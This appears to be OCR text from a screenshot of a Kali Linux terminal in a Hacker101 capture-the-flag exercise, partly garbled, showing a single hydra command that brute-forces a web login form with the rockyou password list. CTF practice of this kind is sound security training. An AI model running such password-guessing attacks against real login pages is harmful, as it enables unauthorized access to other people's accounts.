 File Machine View Input Devices Help
Applications Places Mar 14 01:38
kali@kali: ~/Desktop
kali@kali: ~/Desktop 136x33
┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -f -l dulciana -P /usr/share/wordlists/rockyou.txt 49338b2882e9371f8cfca96eab3248e2.ctf.hacker101.com http-post-form "/login
sername=^USER^&password=^PASS^:Invalid password" -I -S -t 64
R